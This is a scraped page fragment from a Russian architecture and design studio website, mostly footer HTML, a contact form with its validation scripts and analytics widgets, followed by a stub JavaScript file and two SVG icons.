	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="xQ-rIP8nE0bJc7nkYodTR7r25rl01FoA4ye5hWM-LQ6NOs1sj0lkNrEe34IFszcs38OMgDWCMW66eN-2NnN1WA==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rostov-na-donu.domic.pro/js/templates.js
body_size: 117
content:
/**
 * Created by alexdeg on 06.11.15.
 */

//var projectItem = getHtml('js/templates/project/project-item.hbs');





--- FILE ---
content_type: image/svg+xml
request_url: https://rostov-na-donu.domic.pro/images/discount.svg
body_size: 8699
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 482.978 482.978" style="enable-background:new 0 0 482.978 482.978;" xml:space="preserve" width="64px" height="64px">
<g>
	<path d="M316.968,166.011c-4.101-4.101-10.749-4.101-14.85,0L166.011,302.117c-4.1,4.101-4.1,10.749,0,14.85   c2.051,2.051,4.737,3.075,7.425,3.075c2.687,0,5.374-1.025,7.425-3.075L316.968,180.86   C321.068,176.76,321.068,170.111,316.968,166.011z" fill="#ffffff"/>
	<path d="M191.909,231.749c21.968,0,39.841-17.873,39.841-39.842c0-21.967-17.873-39.839-39.843-39.839   c-21.967,0-39.838,17.872-39.838,39.839C152.069,213.876,169.941,231.749,191.909,231.749z M191.909,173.068   c10.389,0,18.841,8.451,18.841,18.839c0,10.39-8.452,18.842-18.841,18.842c-10.388,0-18.84-8.452-18.84-18.842   C173.069,181.52,181.52,173.068,191.909,173.068z" fill="#ffffff"/>
	<path d="M291.069,251.229c-21.969,0-39.841,17.871-39.841,39.838c0,21.97,17.872,39.844,39.841,39.844   c21.968,0,39.84-17.874,39.84-39.844C330.909,269.1,313.037,251.229,291.069,251.229z M291.069,309.91   c-10.389,0-18.841-8.453-18.841-18.844c0-10.388,8.452-18.838,18.841-18.838c10.389,0,18.84,8.45,18.84,18.838   C309.909,301.457,301.458,309.91,291.069,309.91z" fill="#ffffff"/>
	<path d="M462.589,197.194c-6.095-8.077-11.853-15.707-14.199-22.932c-2.515-7.748-2.38-17.641-2.236-28.114   c0.225-16.337,0.456-33.23-9.291-46.624c-9.846-13.528-26.071-18.525-41.762-23.358c-9.933-3.058-19.313-5.947-25.77-10.644   c-6.323-4.602-11.891-12.556-17.785-20.976c-9.038-12.911-19.282-27.545-35.418-32.784c-4.064-1.32-8.481-1.989-13.128-1.989   c-11.279,0-22.583,3.845-33.514,7.564C259.414,20.764,249.899,24,241.489,24c-8.411,0-17.924-3.236-27.997-6.663   c-10.931-3.719-22.233-7.564-33.514-7.564c-4.646,0-9.063,0.669-13.128,1.989c-16.136,5.239-26.38,19.873-35.418,32.784   c-5.895,8.42-11.462,16.374-17.785,20.975c-6.456,4.698-15.837,7.587-25.769,10.646c-15.691,4.832-31.917,9.828-41.763,23.358   c-9.747,13.392-9.515,30.286-9.291,46.623c0.144,10.475,0.279,20.367-2.236,28.115c-2.346,7.226-8.104,14.855-14.199,22.933   C10.832,209.859,0,224.213,0,241.489s10.832,31.63,20.39,44.295c6.096,8.077,11.853,15.706,14.199,22.933   c2.516,7.747,2.38,17.641,2.236,28.114c-0.224,16.337-0.456,33.23,9.291,46.623c9.846,13.529,26.071,18.525,41.763,23.357   c9.932,3.059,19.312,5.947,25.769,10.646c6.323,4.602,11.891,12.555,17.786,20.976c9.038,12.91,19.282,27.544,35.418,32.783   c4.064,1.32,8.481,1.989,13.128,1.989c11.28,0,22.582-3.845,33.514-7.563c10.073-3.427,19.587-6.663,27.997-6.663   c8.41,0,17.925,3.236,27.997,6.663c10.931,3.719,22.233,7.563,33.514,7.563c4.647,0,9.065-0.669,13.129-1.989   c16.136-5.239,26.379-19.873,35.417-32.784c5.895-8.42,11.462-16.374,17.784-20.975c6.457-4.698,15.838-7.587,25.77-10.646   c15.691-4.832,31.916-9.828,41.762-23.357c9.748-13.393,9.517-30.287,9.292-46.624c-0.143-10.475-0.278-20.367,2.236-28.114   c2.347-7.226,8.105-14.855,14.199-22.933c9.558-12.664,20.39-27.018,20.39-44.294S472.147,209.858,462.589,197.194z    M445.827,273.134c-6.871,9.104-13.975,18.519-17.41,29.097c-3.588,11.05-3.422,23.168-3.262,34.887   c0.185,13.494,0.359,26.24-5.273,33.979c-5.73,7.875-17.986,11.649-30.963,15.646c-11.14,3.43-22.657,6.977-31.945,13.735   c-9.158,6.665-16.008,16.449-22.632,25.911c-7.842,11.204-15.25,21.786-24.699,24.855c-1.994,0.647-4.167,0.962-6.643,0.962   c-7.806,0-17.008-3.13-26.75-6.444c-11.246-3.826-22.876-7.782-34.761-7.782c-11.884,0-23.513,3.956-34.76,7.782   c-9.743,3.314-18.945,6.444-26.75,6.444c-2.475,0-4.648-0.314-6.643-0.962c-9.45-3.068-16.857-13.65-24.7-24.854   c-6.624-9.463-13.474-19.247-22.633-25.913c-9.287-6.758-20.805-10.305-31.945-13.735c-12.976-3.995-25.233-7.77-30.963-15.645   c-5.632-7.739-5.458-20.484-5.272-33.978c0.161-11.72,0.327-23.839-3.261-34.888c-3.435-10.578-10.54-19.992-17.411-29.098   C28.846,262.127,21,251.73,21,241.489c0-10.241,7.846-20.638,16.152-31.643c6.871-9.105,13.976-18.52,17.411-29.098   c3.588-11.05,3.421-23.169,3.261-34.889c-0.185-13.493-0.36-26.238,5.272-33.977c5.73-7.875,17.987-11.649,30.963-15.645   c11.14-3.431,22.658-6.978,31.945-13.735c9.158-6.666,16.008-16.45,22.631-25.912c7.843-11.204,15.251-21.786,24.7-24.855   c1.995-0.647,4.167-0.962,6.643-0.962c7.806,0,17.008,3.13,26.751,6.444C217.975,41.044,229.604,45,241.489,45   c11.884,0,23.514-3.956,34.761-7.782c9.742-3.314,18.944-6.444,26.75-6.444c2.475,0,4.647,0.314,6.642,0.962   c9.45,3.069,16.858,13.651,24.701,24.855c6.624,9.462,13.473,19.246,22.632,25.912c9.287,6.758,20.806,10.305,31.945,13.735   c12.976,3.996,25.232,7.771,30.963,15.644c5.633,7.74,5.458,20.486,5.272,33.979c-0.16,11.72-0.326,23.838,3.262,34.888   c3.435,10.576,10.539,19.991,17.409,29.096c8.307,11.007,16.152,21.403,16.152,31.645   C461.978,251.73,454.133,262.127,445.827,273.134z" fill="#ffffff"/>
	<path d="M404.536,188.513c-1.837-5.655-1.733-13.157-1.624-21.1c0.171-12.472,0.365-26.607-7.669-37.648   c-8.112-11.146-21.688-15.326-33.665-19.015c-7.528-2.318-14.64-4.508-19.343-7.93c-4.599-3.348-8.817-9.374-13.284-15.754   c-7.235-10.337-15.437-22.052-28.723-26.366c-3.393-1.103-7.07-1.661-10.928-1.661c-9.154,0-18.127,3.053-26.804,6.004   c-7.641,2.6-14.858,5.055-21.008,5.055c-6.15,0-13.367-2.455-21.008-5.055c-8.676-2.951-17.648-6.004-26.803-6.004   c-3.858,0-7.534,0.559-10.927,1.661c-13.287,4.314-21.488,16.029-28.724,26.364c-4.467,6.381-8.686,12.408-13.286,15.756   c-4.703,3.423-11.814,5.612-19.343,7.931c-11.976,3.688-25.551,7.869-33.663,19.014c-8.034,11.039-7.84,25.176-7.669,37.648   c0.109,7.942,0.212,15.445-1.624,21.1c-1.703,5.243-6.063,11.021-10.679,17.138c-7.65,10.138-16.321,21.627-16.321,35.839   c0,14.213,8.671,25.702,16.321,35.84c4.617,6.116,8.977,11.895,10.679,17.138c1.836,5.654,1.733,13.157,1.624,21.1   c-0.171,12.472-0.365,26.608,7.669,37.647c8.112,11.146,21.687,15.326,33.664,19.014c7.529,2.319,14.64,4.509,19.343,7.932   c4.599,3.347,8.818,9.373,13.285,15.754c7.236,10.336,15.437,22.051,28.724,26.365c3.393,1.103,7.069,1.661,10.927,1.661   c9.154,0,18.126-3.053,26.803-6.005c7.641-2.6,14.858-5.055,21.008-5.055c6.15,0,13.367,2.455,21.008,5.055   c8.677,2.952,17.648,6.005,26.805,6.005c3.857,0,7.533-0.559,10.927-1.661c13.286-4.315,21.487-16.029,28.723-26.366   c4.467-6.38,8.685-12.406,13.284-15.753c4.703-3.424,11.814-5.613,19.344-7.932c11.977-3.688,25.552-7.868,33.662-19.014   c8.035-11.04,7.842-25.177,7.67-37.649c-0.108-7.942-0.211-15.444,1.624-21.099c1.703-5.243,6.063-11.021,10.68-17.138   c7.649-10.137,16.32-21.627,16.32-35.839c0-14.213-8.671-25.703-16.321-35.84C410.598,199.532,406.238,193.755,404.536,188.513z    M398.452,264.679c-5.457,7.23-11.099,14.707-13.891,23.302c-2.907,8.956-2.775,18.572-2.648,27.872   c0.139,10.089,0.27,19.618-3.651,25.004c-3.995,5.491-13.16,8.314-22.863,11.301c-8.843,2.724-17.986,5.539-25.521,11.022   c-7.434,5.41-12.872,13.178-18.13,20.69c-5.865,8.378-11.405,16.292-18.006,18.436c-1.313,0.426-2.766,0.634-4.441,0.634   c-5.681,0-12.655-2.373-20.04-4.886c-8.921-3.035-18.146-6.174-27.771-6.174c-9.624,0-18.85,3.139-27.772,6.174   c-7.384,2.513-14.359,4.886-20.039,4.886c-1.675,0-3.127-0.208-4.441-0.634c-6.601-2.144-12.141-10.058-18.006-18.436   c-5.259-7.513-10.697-15.28-18.132-20.691c-7.533-5.482-16.676-8.298-25.518-11.02c-9.703-2.988-18.869-5.811-22.865-11.302   c-3.919-5.386-3.788-14.914-3.65-25.002c0.128-9.3,0.259-18.917-2.649-27.874c-2.791-8.594-8.434-16.071-13.89-23.302   c-6.214-8.234-12.083-16.012-12.083-23.189c0-7.178,5.869-14.955,12.083-23.188c5.457-7.23,11.1-14.708,13.891-23.303   c2.908-8.957,2.776-18.574,2.649-27.874c-0.138-10.088-0.269-19.616,3.65-25.002c3.996-5.49,13.161-8.313,22.864-11.301   c8.842-2.723,17.986-5.539,25.519-11.021c7.435-5.411,12.873-13.179,18.132-20.691c5.865-8.378,11.405-16.292,18.006-18.436   c1.314-0.427,2.766-0.634,4.441-0.634c5.681,0,12.655,2.373,20.04,4.885c8.921,3.035,18.147,6.174,27.771,6.174   c9.624,0,18.85-3.139,27.771-6.174c7.385-2.512,14.359-4.885,20.04-4.885c1.675,0,3.128,0.207,4.441,0.634   c6.601,2.144,12.141,10.058,18.006,18.436c5.258,7.513,10.696,15.28,18.131,20.691c7.533,5.482,16.677,8.298,25.52,11.02   c9.703,2.988,18.869,5.811,22.865,11.301c3.919,5.387,3.788,14.915,3.65,25.004c-0.128,9.3-0.26,18.916,2.648,27.873   c2.791,8.594,8.433,16.07,13.889,23.301c6.215,8.234,12.084,16.013,12.084,23.19C410.535,248.667,404.666,256.444,398.452,264.679z   " fill="#ffffff"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rostov-na-donu.domic.pro/images/logo.svg
body_size: 7020
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160.015 69.908" style="enable-background:new 0 0 160.015 69.908;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="160.015" height="69.908"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#4D6E9A;" d="M148.236,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.582,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.634,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C147.21,50.731,147.552,49.236,148.236,48.324
		 M142.669,56.912c0.367,1.242,0.924,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.114,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.368-1.241-0.919-2.299-1.653-3.173c-0.735-0.874-1.66-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.838,0-5.042,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C142.118,54.303,142.301,55.671,142.669,56.912
		 M140.826,43.308c-0.836-0.278-1.584-0.418-2.242-0.418c-0.988,0-1.85,0.254-2.584,0.76c-0.735,0.507-1.318,1.229-1.748,2.166
		H134.1l-0.57-2.508h-3.838v19h4.94V50.034c0.202-0.734,0.601-1.336,1.197-1.805c0.595-0.468,1.336-0.703,2.223-0.703
		c0.633,0,1.342,0.14,2.128,0.418L140.826,43.308z M120.344,48.324c0.557,0.912,0.836,2.204,0.836,3.876
		c0,2.306-0.355,3.959-1.064,4.959c-0.71,1.001-1.774,1.501-3.192,1.501c-0.684,0-1.235-0.082-1.653-0.247
		c-0.418-0.164-0.805-0.386-1.159-0.665v-7.904c0.304-0.962,0.728-1.684,1.273-2.166c0.544-0.481,1.298-0.722,2.261-0.722
		C118.887,46.956,119.786,47.412,120.344,48.324 M109.172,69.908h4.94v-7.79c0.506,0.253,1.013,0.437,1.52,0.551
		c0.506,0.114,1.152,0.171,1.938,0.171c1.393,0,2.628-0.241,3.705-0.722c1.076-0.481,1.988-1.178,2.736-2.09
